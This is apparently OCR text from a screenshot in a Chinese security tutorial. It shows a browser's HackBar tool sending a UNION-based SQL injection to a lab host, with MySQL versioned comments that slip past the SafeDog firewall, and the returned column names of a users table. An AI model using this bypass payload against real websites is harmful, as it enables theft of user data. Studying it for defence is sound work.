 1 2 王者荣耀征战中 id,username,tel,status,count,code
调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
oding SQL XSS LFI XXE Other Commit now! HackBar v2
http://192.168.31.142/safedog/bihuo.php?tel=1'union/*!88888www.hacker.wang*/
select 1,2,3,4, group_concat(column_name),6 from information_schema.columns
where table_schema=database () and
/*!88888www.hacker.wang*/table_name=0x7573657273 --+
知乎 @网络安全